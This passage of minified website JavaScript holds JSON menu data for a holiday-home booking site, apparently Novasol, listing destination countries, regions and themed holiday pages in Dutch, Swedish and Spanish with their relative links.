kust","link":"/nederland/nederlandse-kust"},{"title":"Noord-Brabant","link":"/nederland/noord-brabant"},{"title":"Noord-Holland","link":"/nederland/noord-holland"},{"title":"Overijssel","link":"/nederland/overijssel"},{"title":"Utrecht","link":"/nederland/utrecht"},{"title":"Veluwe","link":"/nederland/veluwe"},{"title":"Waddeneilanden","link":"/nederland/waddeneilanden"},{"title":"Zeeland","link":"/nederland/zeeland"},{"title":"Zuid-Holland","link":"/nederland/zuid-holland"}]},{"title":"Noorwegen","type":"Novasol","items":[{"title":"Akershus","link":"/noorwegen/akershus"},{"title":"Aust-Agder","link":"/noorwegen/aust-agder"},{"title":"Buskerud","link":"/noorwegen/buskerud"},{"title":"Finnmark","link":"/noorwegen/finnmark"},{"title":"Hedmark","link":"/noorwegen/hedmark"},{"title":"Hordaland","link":"/noorwegen/hordaland"},{"title":"Lofoten","link":"/noorwegen/lofoten"},{"title":"M\xf8re og Romsdal","link":"/noorwegen/more-og-romsdal"},{"title":"Nord-Tr\xf8ndelag","link":"https://www.novasol.de/norwegen/nord-trondelag"},{"title":"Oppland","link":"/noorwegen/oppland"},{"title":"Oslo","link":"/noorwegen/oslo"},{"title":"\xd8stfold","link":"/noorwegen/ostfold"},{"title":"Rogaland","link":"/noorwegen/rogaland"},{"title":"Sogn og Fjordane","link":"/noorwegen/sogn-og-fjordane"},{"title":"S\xf8r-Tr\xf8ndelag","link":"/noorwegen/sor-trondelag"},{"title":"Telemark","link":"/noorwegen/telemark"},{"title":"Vest-Agder","link":"/noorwegen/vest-agder"},{"title":"Vestfold","link":"/noorwegen/vestfold"}]},{"title":"Oostenrijk","type":"Novasol","items":[{"title":"Burgenland","link":"/oostenrijk/burgenland"},{"title":"Karinthi\xeb","link":"/oostenrijk/karinthie"},{"title":"Neder-Oostenrijk","link":"/oostenrijk/neder-oostenrijk"},{"title":"Opper-Oostenrijk","link":"/oostenrijk/opper-oostenrijk"},{"title":"Salzburgerland","link":"/oostenrijk/salzburgerland"},{"title":"Tirol","link":"/oostenrijk/tirol"},{"title":"Vorarlberg","link":"/oostenrijk/vorarlberg"},{"title":"Wenen","link":"/oostenrijk/wenen"}]},{"title":"Polen","type":"Novasol","items":[{"title":"Baltische Zee","link":"/polen/baltische-zee"},{"title":"Kujavi\xeb-Pommeren","link":"/polen/kujavie-pommeren"},{"title":"Lublin","link":"/polen/lublin"},{"title":"Mazuri\xeb","link":"/polen/mazurie"},{"title":"Sudetenland","link":"/polen/sudetenland"},{"title":"Tatragebergte","link":"/polen/tatragebergte"},{"title":"Warschau","link":"/polen/warschau"},{"title":"Wielkopolski","link":"/polen/wielkopolski"}]},{"title":"Portugal","type":"Novasol","items":[{"title":"Alentejo","link":"/portugal/alentejo"},{"title":"Algarve","link":"/portugal/algarve"},{"title":"Centraal-Portugal","link":"/portugal/centraal-portugal"},{"title":"Costa de Prata","link":"/portugal/costa-de-prata"},{"title":"Lissabon","link":"/portugal/lissabon"},{"title":"Madeira","link":"/portugal/madeira"},{"title":"Noord-Portugal","link":"/portugal/noord-portugal"},{"title":"Porto","link":"/portugal/porto"}]},{"title":"Sloveni\xeb","type":"Novasol","items":[{"title":"Gorenjska","link":"/slovenie/gorenjska"},{"title":"Goriška","link":"/slovenie/goriska"},{"title":"Karinthi\xeb","link":"/slovenie/karinthie"},{"title":"Notranjskokraška","link":"/slovenie/notranjska"},{"title":"Podravska","link":"/slovenie/podravska"},{"title":"Pomurska","link":"/slovenie/pomurska"},{"title":"Savinjska","link":"/slovenie/savinjska"},{"title":"Spodnjeposavska","link":"/slovenie/spodnjeposavska"}]},{"title":"Spanje","type":"Novasol","items":[{"title":"Andalusi\xeb","link":"/spanje/andalusie"},{"title":"Asturi\xeb","link":"/spanje/asturie"},{"title":"Canarische eilanden","link":"/spanje/canarische-eilanden"},{"title":"Cantabri\xeb","link":"/spanje/cantabrie"},{"title":"Castili\xeb-La Mancha","link":"/spanje/castilie-la-mancha"},{"title":"Castili\xeb-Leon","link":"/spanje/castilie-leon"},{"title":"Cataloni\xeb","link":"/spanje/catalonie"},{"title":"El Hierro","link":"/spanje/el-hierro"},{"title":"Extremadura","link":"/spanje/extremadura"},{"title":"Fuerteventura","link":"/spanje/fuerteventura"},{"title":"Galici\xeb","link":"/spanje/galicie"},{"title":"Gran Canaria","link":"/spanje/gran-canaria"},{"title":"Ibiza","link":"/spanje/ibiza"},{"title":"La Palma","link":"/spanje/la-palma"},{"title":"Lanzarote","link":"/spanje/lanzarote"},{"title":"Madrid","link":"/spanje/madrid"},{"title":"Mallorca","link":"/spanje/mallorca"},{"title":"Menorca","link":"/spanje/menorca"},{"title":"Murcia","link":"/spanje/murcia"},{"title":"Tenerife","link":"/spanje/tenerife"},{"title":"Valencia","link":"/spanje/valencia"}]},{"title":"Zweden","type":"Novasol","items":[{"title":"Blekinge","link":"/zweden/blekinge"},{"title":"Bohusl\xe4n","link":"/zweden/bohuslan"},{"title":"Dalarna","link":"/zweden/dalarna"},{"title":"G\xe4vleborg","link":"/zweden/gavleborg"},{"title":"Gotland","link":"/zweden/gotland"},{"title":"Halland","link":"/zweden/halland"},{"title":"J\xe4mtland","link":"/zweden/jamtland"},{"title":"Lapland","link":"/zweden/lapland"},{"title":"\xd6land","link":"/zweden/oland"},{"title":"\xd6rebro","link":"/zweden/orebro"},{"title":"\xd6sterg\xf6tland","link":"/zweden/ostergotland"},{"title":"Sk\xe5ne","link":"/zweden/skane"},{"title":"Sm\xe5land","link":"/zweden/smaland"},{"title":"S\xf6dermanland","link":"/zweden/sodermanland"},{"title":"Stockholm","link":"/zweden/stockholm"},{"title":"Uppsala","link":"/zweden/uppsala"},{"title":"V\xe4rmland","link":"/zweden/varmland"},{"title":"V\xe4sternorrland","link":"/zweden/vasternorrland"},{"title":"V\xe4stmanland","link":"/zweden/vastmanland"}]}],"open":false},{"title":"Inspiratie","type":"Novasol","items":[{"title":"14 dagen gratis annulering","link":"/vakantie/14-dagen-gratis-annulering"},{"title":"Drijvend vakantiehuis","link":"/vakantie/vakantie-op-het-water"},{"title":"Fietsvakantie","link":"/vakantie/fietsvakantie"},{"title":"Golfvakantie in Europa","link":"/vakantie/golfvakantie"},{"title":"Groepsaccommodatie","link":"/vakantie/groepsaccommodaties"},{"title":"Herfstvakantie","link":"/vakantie/herfstvakantie"},{"title":"Kerstvakantie","link":"/vakantie/kerstvakantie"},{"title":"Korte vakantie","link":"/vakantie/korte-vakantie"},{"title":"Langdurig verblijven","link":"/vakantie/langdurige-verblijven"},{"title":"Last minute vakantie","link":"/vakantie/last-minute"},{"title":"Luxe vakantiehuis - voor een geweldige vakantie","link":"/vakantie/luxe-vakantiehuis"},{"title":"Meivakantie","link":"/vakantie/meivakantie"},{"title":"Natuurhuisje","link":"/vakantie/natuurhuisje"},{"title":"NOVASOL klantvoordelen","link":"/vakantie/aanbiedingen"},{"title":"Op vakantie met de hond","link":"/vakantie/vakantie-met-hond"},{"title":"Romantisch overnachten","link":"/vakantie/romantisch-overnachten"},{"title":"Vakantie aan de kust","link":"/vakantie/vakantie-aan-zee"},{"title":"Vakantiehuis met zwembad","link":"/vakantie/vakantiehuis-met-zwembad"},{"title":"Vakantieparken in Europa","link":"/vakantie/vakantieparken"},{"title":"Visvakantie","link":"/vakantie/visvakantie"},{"title":"Vroegboekvoordeel","link":"/vakantie/vroegboekvoordeel"},{"title":"Wellness vakantie in Europa","link":"/vakantie/wellness-vakantie"},{"title":"Wintervakantie in een vakantiehuis","link":"/vakantie/wintervakantie"},{"title":"Zomervakantie","link":"/vakantie/zomervakantie"}]}]'),c=JSON.parse('[{"title":"Destinationer","items":[{"title":"L\xe4nder","type":"Novasol","items":[{"title":"Belgien","link":"/belgien"},{"title":"Cypern","link":"/cypern"},{"title":"Danmark","link":"/danmark"},{"title":"Frankrike","link":"/frankrike"},{"title":"Grekland","link":"/grekland"},{"title":"Italien","link":"/italien"},{"title":"Kroatien","link":"/kroatien"},{"title":"Luxemburg","link":"/luxemburg"},{"title":"Montenegro","link":"/montenegro"},{"title":"Nederl\xe4nderna","link":"/nederlanderna"},{"title":"Norge","link":"/norge"},{"title":"\xd6sterrike","link":"/osterrike"},{"title":"Polen","link":"/polen"},{"title":"Portugal","link":"/portugal"},{"title":"Slovenien","link":"/slovenien"},{"title":"Spanien","link":"/spanien"},{"title":"Sverige","link":"/sverige"},{"title":"Tyskland","link":"/tyskland"}]},{"title":"Belgien","type":"Novasol","items":[{"title":"Bryssel","link":"/belgien/bryssel"},{"title":"Flandern","link":"/belgien/flandern"},{"title":"Hainaut","link":"/belgien/hainaut"},{"title":"Liege","link":"/belgien/liege"},{"title":"Luxemburg","link":"/belgien/luxemburg"},{"title":"Namur","link":"/belgien/namur"},{"title":"Vallonska Brabant","link":"/belgien/vallonska-brabant"}]},{"title":"Cypern","type":"Novasol","items":[{"title":"Famagusta","link":"/cypern/famagusta"},{"title":"Larnaca","link":"/cypern/larnaca"},{"title":"Limassol","link":"/cypern/limassol"},{"title":"Nicosia","link":"/cypern/nicosia"},{"title":"Paphos","link":"/cypern/paphos"}]},{"title":"Danmark","type":"Novasol","items":[{"title":"Als","link":"/danmark/als"},{"title":"Bornholm","link":"/danmark/bornholm"},{"title":"Djursland","link":"/danmark/djursland"},{"title":"Falster","link":"/danmark/falster"},{"title":"Fan\xf6","link":"/danmark/fano"},{"title":"Fyn","link":"/danmark/fyn"},{"title":"Langeland-T\xe5singe","link":"/danmark/langeland-tasinge"},{"title":"Limfjorden","link":"/danmark/limfjorden"},{"title":"Lolland","link":"/danmark/lolland"},{"title":"M\xf6n","link":"/danmark/mon"},{"title":"Nordjylland","link":"/danmark/nordjylland"},{"title":"Nordsj\xe4lland","link":"/danmark/nordsjalland"},{"title":"Odsherred","link":"/danmark/odsherred"},{"title":"R\xf6m\xf6","link":"/danmark/romo"},{"title":"Sj\xe4lland","link":"/danmark/sjalland"},{"title":"Sydjylland","link":"/danmark/sydjylland"},{"title":"V\xe4stjylland","link":"/danmark/vastjylland"},{"title":"\xd6stjylland","link":"/danmark/ostjylland"}]},{"title":"Frankrike","type":"Novasol","items":[{"title":"Alsace","link":"/frankrike/alsace"},{"title":"Aquitaine","link":"/frankrike/aquitaine"},{"title":"Ard\xe8che","link":"/frankrike/ardeche"},{"title":"Auvergne","link":"/frankrike/auvergne"},{"title":"Bourgogne","link":"/frankrike/bourgogne"},{"title":"Bretagne","link":"/frankrike/bretagne"},{"title":"Centre-Val de Loire","link":"/frankrike/centre-val-de-loire"},{"title":"Champagne-Ardenne","link":"/frankrike/champagne-ardenne"},{"title":"Franche-Comt\xe9","link":"/frankrike/franche-comte"},{"title":"Korsika","link":"/frankrike/korsika"},{"title":"Languedoc-Roussillon","link":"/frankrike/languedoc-roussillon"},{"title":"Limousin","link":"/frankrike/limousin"},{"title":"Lorraine","link":"/frankrike/lorraine"},{"title":"Midi-Pyr\xe9n\xe9es","link":"/frankrike/midi-pyrenees"},{"title":"Nord-Pas-de-Calais","link":"/frankrike/nord-pas-de-calais"},{"title":"Normandie","link":"/frankrike/normandie"},{"title":"Pays de la Loire","link":"/frankrike/pays-de-la-loire"},{"title":"Picardie","link":"/frankrike/picardie"},{"title":"Poitou-Charentes","link":"/frankrike/poitou-charentes"},{"title":"Provence","link":"/frankrike/provence"},{"title":"Rh\xf4ne-Alpes","link":"/frankrike/rhone-alpes"},{"title":"\xcele-de-France","link":"/frankrike/ile-de-france"}]},{"title":"Grekland","type":"Novasol","items":[{"title":"Grekiska fastlandet","link":"/grekland/grekiska-fastlandet"},{"title":"Grekiska \xf6arna","link":"/grekland/grekiska-oarna"},{"title":"Kreta","link":"/grekland/kreta"},{"title":"Peloponnesos","link":"/grekland/peloponnesos"}]},{"title":"Italien","type":"Novasol","items":[{"title":"Abruzzo","link":"/italien/abruzzo"},{"title":"Aostadalen","link":"/italien/aostadalen"},{"title":"Apulien","link":"/italien/apulien"},{"title":"Basilicata","link":"/italien/basilicata"},{"title":"Emilia Romagna","link":"/italien/emilia-romagna"},{"title":"Friuli","link":"/italien/friuli"},{"title":"Kalabrien","link":"/italien/kalabrien"},{"title":"Kampanien","link":"/italien/kampanien"},{"title":"Lazio","link":"/italien/lazio"},{"title":"Ligurien","link":"/italien/ligurien"},{"title":"Lombardiet","link":"/italien/lombardiet"},{"title":"Marche","link":"/italien/marche"},{"title":"Molise","link":"/italien/molise"},{"title":"Piemonte","link":"/italien/piemonte"},{"title":"Sardinien","link":"/italien/sardinien"},{"title":"Sicilien","link":"/italien/sicilien"},{"title":"Toscana","link":"/italien/toscana"},{"title":"Umbrien","link":"/italien/umbrien"},{"title":"Veneto","link":"/italien/veneto"}]},{"title":"Kroatien","type":"Novasol","items":[{"title":"Dalmatien","link":"/kroatien/dalmatien"},{"title":"Istrien","link":"/kroatien/istrien"},{"title":"Kontinentala Kroatien","link":"/kroatien/kontinentala-kroatien"},{"title":"Kvarnerbukten","link":"/kroatien/kvarnerbukten"}]},{"title":"Montenegro","type":"Novasol","items":[{"title":"Budvanska Rivieran","link":"/montenegro/budvanska-rivieran"},{"title":"Herceg Novi Riviera","link":"/montenegro/herceg-novi-riviera"},{"title":"Kotor Riviera","link":"/montenegro/kotor-riviera"},{"title":"Tivat Riviera","link":"/montenegro/tivat-riviera"},{"title":"Zabljak","link":"/montenegro/zabljak"}]},{"title":"Nederl\xe4nderna","type":"Novasol","items":[{"title":"Drenthe","link":"/nederlanderna/drenthe"},{"title":"Flevoland","link":"/nederlanderna/flevoland"},{"title":"Friesland","link":"/nederlanderna/friesland"},{"title":"Gelderland","link":"/nederlanderna/gelderland"},{"title":"Groningen","link":"/nederlanderna/groningen"},{"title":"Limburg","link":"/nederlanderna/limburg"},{"title":"Noord-Brabant","link":"/nederlanderna/noord-brabant"},{"title":"Noord-Holland","link":"/nederlanderna/noord-holland"},{"title":"Overijssel","link":"/nederlanderna/overijssel"},{"title":"Utrecht","link":"/nederlanderna/utrecht"},{"title":"Zeeland","link":"/nederlanderna/zeeland"},{"title":"Zuid-Holland","link":"/nederlanderna/zuid-holland"}]},{"title":"Norge","type":"Novasol","items":[{"title":"Akershus","link":"/norge/akershus"},{"title":"Aust-Agder","link":"/norge/aust-agder"},{"title":"Buskerud","link":"/norge/buskerud"},{"title":"Finnmark","link":"/norge/finnmark"},{"title":"Hedmark","link":"/norge/hedmark"},{"title":"Hordaland","link":"/norge/hordaland"},{"title":"Lofoten","link":"/norge/lofoten"},{"title":"M\xf6re och Romsdal","link":"/norge/more-och-romsdal"},{"title":"Nordland","link":"/norge/nordland"},{"title":"Norra Tr\xf6ndelag","link":"/norge/norra-trondelag"},{"title":"Oppland","link":"/norge/oppland"},{"title":"Oslo","link":"/norge/oslo"},{"title":"Rogaland","link":"/norge/rogaland"},{"title":"Sogn og Fjordane","link":"/norge/sogn-og-fjordane"},{"title":"S\xf6dra Tr\xf6ndelag","link":"/norge/sodra-trondelag"},{"title":"Telemark","link":"/norge/telemark"},{"title":"Troms","link":"/norge/troms"},{"title":"Vest-Agder","link":"/norge/vest-agder"},{"title":"Vestfold","link":"/norge/vestfold"},{"title":"\xd6stfold","link":"/norge/ostfold"}]},{"title":"\xd6sterrike","type":"Novasol","items":[{"title":"Burgenland","link":"/osterrike/burgenland"},{"title":"K\xe4rnten","link":"/osterrike/karnten"},{"title":"Nieder\xf6sterreich","link":"/osterrike/niederosterreich"},{"title":"Ober\xf6sterreich","link":"/osterrike/oberosterreich"},{"title":"Salzburgerland","link":"/osterrike/salzburgerland"},{"title":"Steiermark","link":"/osterrike/steiermark"},{"title":"Tyrol","link":"/osterrike/tyrol"},{"title":"Vorarlberg","link":"/osterrike/vorarlberg"},{"title":"Wien","link":"/osterrike/wien"}]},{"title":"Polen","type":"Novasol","items":[{"title":"H\xf6ga Tatra","link":"/polen/hoga-tatra"},{"title":"Lublins h\xf6gland","link":"/polen/lublins-hogland"},{"title":"Masuren","link":"/polen/masuren"},{"title":"Pommern","link":"/polen/pommern"},{"title":"Sudeterna","link":"/polen/sudeterna"},{"title":"Warszawa","link":"/polen/warszawa"},{"title":"Wielkopolska","link":"/polen/wielkopolska"},{"title":"\xd6stersj\xf6kusten","link":"/polen/ostersjokusten"}]},{"title":"Portugal","type":"Novasol","items":[{"title":"Alentejo","link":"/portugal/alentejo"},{"title":"Algarve","link":"/portugal/algarve"},{"title":"Centrala Portugal","link":"/portugal/centrala-portugal"},{"title":"Costa de Prata","link":"/portugal/costa-de-prata"},{"title":"Lissabon","link":"/portugal/lissabon"},{"title":"Madeira","link":"/portugal/madeira"},{"title":"Porto","link":"/portugal/porto"}]},{"title":"Slovenien","type":"Novasol","items":[{"title":"Gorenjska regionen","link":"/slovenien/gorenjska-regionen"},{"title":"Goriska","link":"/slovenien/goriska"},{"title":"Koroška","link":"/slovenien/koroska"},{"title":"Notranjska","link":"/slovenien/notranjska"},{"title":"Podravska","link":"/slovenien/podravska"},{"title":"Pomurska","link":"/slovenien/pomurska"},{"title":"Savinjska","link":"/slovenien/savinjska"},{"title":"Sloveniens kust","link":"/slovenien/sloveniens-kust"},{"title":"Spodnjeposavska","link":"/slovenien/spodnjeposavska"}]},{"title":"Spanien","type":"Novasol","items":[{"title":"Andalusien","link":"/spanien/andalusien"},{"title":"Asturien","link":"/spanien/asturien"},{"title":"El Hierro","link":"/spanien/el-hierro"},{"title":"Fuerteventura","link":"/spanien/fuerteventura"},{"title":"Galicien","link":"/spanien/galicien"},{"title":"Gran Canaria","link":"/spanien/gran-canaria"},{"title":"Ibiza","link":"/spanien/ibiza"},{"title":"Kastilien och Le\xf3n","link":"/spanien/kastilien-och-leon"},{"title":"Kastilien-La Mancha","link":"/spanien/kastilien-la-mancha"},{"title":"Katalonien","link":"/spanien/katalonien"},{"title":"La Palma","link":"/spanien/la-palma"},{"title":"Lanzarote","link":"/spanien/lanzarote"},{"title":"Mallorca","link":"/spanien/mallorca"},{"title":"Menorca","link":"/spanien/menorca"},{"title":"Murcia","link":"/spanien/murcia"},{"title":"Teneriffa","link":"/spanien/teneriffa"},{"title":"Valencia","link":"/spanien/valencia"}]},{"title":"Sverige","type":"Novasol","items":[{"title":"Blekinge","link":"/sverige/blekinge"},{"title":"Bohusl\xe4n","link":"/sverige/bohuslan"},{"title":"Dalarna","link":"/sverige/dalarna"},{"title":"Dalsland","link":"/sverige/dalsland"},{"title":"Gotland","link":"/sverige/gotland"},{"title":"G\xe4vleborg","link":"/sverige/gavleborg"},{"title":"Halland","link":"/sverige/halland"},{"title":"J\xe4mtland","link":"/sverige/jamtland"},{"title":"Lappland","link":"/sverige/lappland"},{"title":"Sk\xe5ne","link":"/sverige/skane"},{"title":"Sm\xe5land","link":"/sverige/smaland"},{"title":"Stockholm","link":"/sverige/stockholm"},{"title":"Stockholms sk\xe4rg\xe5rd","link":"/sverige/stockholms-skargard"},{"title":"S\xf6dermanland","link":"/sverige/sodermanland"},{"title":"Uppsala","link":"/sverige/uppsala"},{"title":"V\xe4rmland","link":"/sverige/varmland"},{"title":"V\xe4sternorrland","link":"/sverige/vasternorrland"},{"title":"V\xe4stkusten","link":"/sverige/vastkusten"},{"title":"V\xe4stmanland","link":"/sverige/vastmanland"},{"title":"V\xe4stra G\xf6taland","link":"/sverige/vastra-gotaland"},{"title":"\xd6land","link":"/sverige/oland"},{"title":"\xd6rebro","link":"/sverige/orebro"},{"title":"\xd6sterg\xf6tland","link":"/sverige/ostergotland"},{"title":"\xd6sterlen","link":"/sverige/osterlen"}]},{"title":"Tyskland","type":"Novasol","items":[{"title":"Bayern","link":"/tyskland/bayern"},{"title":"Berlin","link":"/tyskland/berlin"},{"title":"Brandenburg","link":"/tyskland/brandenburg"},{"title":"Hamburg","link":"/tyskland/hamburg"},{"title":"Harz","link":"/tyskland/harz"},{"title":"Hessen","link":"/tyskland/hessen"},{"title":"Mecklenburg-Vorpommern","link":"/tyskland/mecklenburg-vorpommern"},{"title":"Niedersachsen","link":"/tyskland/niedersachsen"},{"title":"Sachsen","link":"/tyskland/sachsen"},{"title":"Sauerland","link":"/tyskland/sauerland"},{"title":"Schleswig-Holstein","link":"/tyskland/schleswig-holstein"},{"title":"Schwarzwald","link":"/tyskland/schwarzwald"},{"title":"Th\xfcringen","link":"/tyskland/thuringen"}]}],"open":false},{"title":"Inspiration","type":"Novasol","items":[{"title":"14 dagars fri avbokning","link":"/semester/14-dagars-fri-avbokning"},{"title":"Black Friday","link":"/semester/black-friday"},{"title":"Fiskesemester","link":"/semester/fiskesemester"},{"title":"Golfsemester","link":"/semester/golfsemester"},{"title":"Hemester","link":"/semester/hemester"},{"title":"Husb\xe5tar","link":"/semester/husbatar-och-hus-pa-vatten"},{"title":"H\xf6stlovsresor","link":"/semester/hostlov"},{"title":"Kunderbjudanden","link":"/semester/gasterbjudanden"},{"title":"Lyxiga Semesterhus","link":"/semester/lyxiga-semesterboenden"},{"title":"Minisemester","link":"/semester/minisemester"},{"title":"N\xe4sta S\xe4song","link":"/semester/nasta-ar"},{"title":"P\xe5sksemester","link":"/semester/paskhelg"},{"title":"Semester i stugbyar","link":"/semester/stugbyar-och-semesteromraden"},{"title":"Semester med Hund","link":"/semester/semester-med-hund"},{"title":"Semester p\xe5 \xf6","link":"/semester/semester-pa-o"},{"title":"Semesterboende f\xf6r Stora Grupper","link":"/semester/boende-for-storre-sallskap"},{"title":"Semesterhus med pool","link":"/semester/semester-med-pool"},{"title":"Semesterhus till Jullovet","link":"/semester/jul"},{"title":"Sista Minuten Deals","link":"/semester/sista-minuten"},{"title":"Sol & Badsemester","link":"/semester/solsemester"},{"title":"Sommarsemester","link":"/semester/sommarsemester"},{"title":"Vintersemester","link":"/semester/vintersemester"}]}]'),g=JSON.parse('[{"title":"Destinos","items":[{"title":"Pa\xedses","type":"Novasol","items":[{"title":"Alemania","link":"/alemania"},{"title":"Austria","link":"/austria"},{"title":"B\xe9lgica","link":"/belgica"},{"title":"Chipre","link":"/chipre"},{"title":"Croacia","link":"/croacia"},{"title":"Dinamarca","link":"/dinamarca"},{"title":"Eslovenia","link":"/eslovenia"},{"title":"Espa\xf1a","link":"/espana"},{"title":"Francia","link":"/francia"},{"title":"Grecia","link":"/grecia"},{"title":"Holanda","link":"/holanda"},{"title":"Italia","link":"/italia"},{"title":"Luxemburgo","link":"/luxemburgo"},{"title":"Montenegro","link":"/montenegro"},{"title":"Noruega","link":"/noruega"},{"title":"Polonia","link":"/polonia"},{"title":"Portugal","link":"/portugal"},{"title":"Suecia","link":"/suecia"}]},{"title":"Alemania","type":"Novasol","items":[{"title":"Baden-Wurtemberg","link":"/alemania/baden-wurtemberg"},{"title":"Baja Sajonia","link":"/alemania/baja-sajonia"},{"title":"Baviera","link":"/alemania/baviera"},{"title":"Berlin","link":"/alemania/berlin"},{"title":"Brandenburgo","link":"/alemania/brandenburgo"},{"title":"Eifel","link":"/alemania/eifel"},{"title":"Hamburgo","link":"/alemania/hamburgo"},{"title":"Harz","link":"/alemania/harz"},{"title":"Hesse","link":"/alemania/hesse"},{"title":"La Selva Negra","link":"/alemania/la-selva-negra"},{"title":"Mar B\xe1ltico alem\xe1n","link":"/alemania/mar-baltico-aleman"},{"title":"Mar del Norte alem\xe1n","link":"/alemania/mar-del-norte-aleman"},{"title":"Mecklenburgo-Pomerania-Occidental","link":"/alemania/mecklenburgo-pomerania-occidental"},{"title":"Mosela","link":"/alemania/mosela"},{"title":"Renania Palatinado","link":"/alemania/renania-palatinado"},{"title":"Sajonia","link":"/alemania/sajonia"},{"title":"Sauerland","link":"/alemania/sauerland"},{"title":"Schleswig-Holstein","link":"/alemania/schleswig-holstein"},{"title":"Turingia","link":"/alemania/turingia"}]},{"title":"Austria","type":"Novasol","items":[{"title":"Alta Austria","link":"/austria/alta-austria"},{"title":"Baja Austria","link":"/austria/baja-austria"},{"title":"Burgenland","link":"/austria/burgenland"},{"title":"Carintia","link":"/austria/carintia"},{"title":"Estado de Salzburgo","link":"/austria/estado-de-salzburgo"},{"title":"Estiria","link":"/austria/estiria"},{"title":"Tirol","link":"/austria/tirol"},{"title":"Viena","link":"/austria/viena"},{"title":"Vorarlberg","link":"/austria/vorarlberg"}]},{"title":"B\xe9lgica","type":"Novasol","items":[{"title":"Brabante Val\xf3n","link":"/belgica/brabante-valon"},{"title":"Bruselas","link":"/belgica/bruselas"},{"title":"Flandes","link":"/belgica/flandes"},{"title":"Henao","link":"/belgica/henao"},{"title":"Lieja","link":"/belgica/lieja"},{"title":"Luxemburgo","link":"/belgica/luxemburgo"},{"title":"Namur","link":"/belgica/namur"}]},{"title":"Chipre","type":"Novasol","items":[{"title":"Famagusta","link":"/chipre/famagusta"},{"title":"Larnaca","link":"/chipre/larnaca"},{"title":"Limasol","link":"/chipre/limasol"},{"title":"Nicosia","link":"/chipre/nicosia"},{"title":"Pafos","link":"/chipre/pafos"}]},{"title":"Croacia","type":"Novasol","items":[{"title":"Croacia continental","link":"/croacia/croacia-continental"},{"title":"Dalmacia","link":"/croacia/dalmacia"},{"title":"Golfo de Carnaro","link":"/croacia/golfo-de-carnaro"},{"title":"Istria","link":"/croacia/istria"}]},{"title":"Dinamarca","type":"Novasol","items":[{"title":"Als","link":"/dinamarca/als"},{"title":"Bornholm","link":"/dinamarca/bornholm"},{"title":"Djursland","link":"/dinamarca/djursland"},{"title":"Este de Jutlandia","link":"/dinamarca/este-de-jutlandia"},{"title":"Falster","link":"/dinamarca/falster"},{"title":"Fano","link":"/dinamarca/fano"},{"title":"Fiona","link":"/dinamarca/fiona"},{"title":"Langeland-Tasinge","link":"/dinamarca/langeland-tasinge"},{"title":"Limfjord","link":"/dinamarca/limfjord"},{"title":"Lolland","link":"/dinamarca/lolland"},{"title":"M\xf8n","link":"/dinamarca/mon"},{"title":"Norte de Jutlandia","link":"/dinamarca/norte-de-jutlandia"},{"title":"Norte de Selandia","link":"/dinamarca/norte-de-selandia"},{"title":"Odsherred","link":"/dinamarca/odsherred"},{"title":"Oeste de Jutlandia","link":"/dinamarca/oeste-de-jutlandia"},{"title":"Romo","link":"/dinamarca/romo"},{"title":"Selandia","link":"/dinamarca/selandia"},{"title":"Sur de Jutlandia","link":"/dinamarca/sur-de-jutlandia"}]},{"title":"Eslovenia","type":"Novasol","items":[{"title":"Carintia eslovena","link":"/eslovenia/carintia-eslovena"},{"title":"Carniola interior","link":"/eslovenia/carniola-interior"},{"title":"Drava","link":"/eslovenia/drava"},{"title":"Gorenjska","link":"/eslovenia/gorenjska"},{"title":"Gorizia","link":"/eslovenia/gorizia"},{"title":"Litoral-Karst","link":"/eslovenia/litoral-karst"},{"title":"Pomurska","link":"/eslovenia/pomurska"},{"title":"Savinia","link":"/eslovenia/savinia"},{"title":"Spodnjeposavska","link":"/eslovenia/spodnjeposavska"}]},{"title":"Espa\xf1a","type":"Novasol","items":[{"title":"Andaluc\xeda","link":"/espana/andalucia"},{"title":"Andaluc\xeda interior","link":"/espana/andalucia-interior"},{"title":"Asturias","link":"/espana/asturias"},{"title":"Cantabria","link":"/espana/cantabria"},{"title":"Castilla y Le\xf3n","link":"/espana/castilla-y-leon"},{"title":"Castilla-La Mancha","link":"/espana/castilla-la-mancha"},{"title":"Catalu\xf1a","link":"/espana/cataluna"},{"title":"Comunidad Valenciana","link":"/espana/comunidad-valenciana"},{"title":"Comunidad de Madrid","link":"/espana/comunidad-de-madrid"},{"title":"El Hierro","link":"/espana/el-hierro"},{"title":"Extremadura","link":"/espana/extremadura"},{"title":"Fuerteventura","link":"/espana/fuerteventura"},{"title":"Galicia","link":"/espana/galicia"},{"title":"Gran Canaria","link":"/espana/gran-canaria"},{"title":"Ibiza","link":"/espana/ibiza"},{"title":"La Palma","link":"/espana/la-palma"},{"title":"Lanzarote","link":"/espana/lanzarote"},{"title":"Mallorca","link":"/espana/mallorca"},{"title":"Menorca","link":"/espana/menorca"},{"title":"Regi\xf3n de Murcia","link":"/espana/region-de-murcia"},{"title":"Tenerife","link":"/espana/tenerife"}]},{"title":"Francia","type":"Novasol","items":[{"title":"Alsacia","link":"/francia/alsacia"},{"title":"Aquitania","link":"/francia/aquitania"},{"title":"Ard\xe8che","link":"/francia/ardeche"},{"title":"Auvernia","link":"/francia/auvernia"},{"title":"Borgo\xf1a","link":"/francia/borgona"},{"title":"Breta\xf1a","link":"/francia/bretana"},{"title":"Camarga","link":"/francia/camarga"},{"title":"Centro-Valle del Loira","link":"/francia/francia-central"},{"title":"Champa\xf1a-Ardenas","link":"/francia/champana-ardenas"},{"title":"C\xf3rcega","link":"/francia/corcega"},{"title":"Franco Condado","link":"/francia/franco-condado"},{"title":"Languedoc","link":"/francia/languedoc"},{"title":"Lemosin","link":"/francia/lemosin"},{"title":"Lorena","link":"/francia/lorena"},{"title":"Mediod\xeda-Pirineos","link":"/francia/mediodia-pirineos"},{"title":"Normandia","link":"/francia/normandia"},{"title":"Norte-Paso de Calais","link":"/francia/norte-paso-de-calais"},{"title":"Pa\xedses del Loira","link":"/francia/paises-del-loira"},{"title":"Picard\xeda","link":"/francia/picardia"},{"title":"Poitou-Charentes","link":"/francia/poitou-charentes"},{"title":"Provenza","link":"/francia/provenza"},{"title":"Regi\xf3n parisina","link":"/francia/region-parisina"},{"title":"R\xf3dano-Alpes","link":"/francia/rodano-alpes"}]},{"title":"Grecia","type":"Novasol","items":[{"title":"Creta","link":"/grecia/creta"},{"title":"Grecia central","link":"/grecia/grecia-central"},{"title":"Islas Griegas","link":"/grecia/islas-griegas"},{"title":"Peloponeso","link":"/grecia/peloponeso"}]},{"title":"Holanda","type":"Novasol","items":[{"title":"Brabante 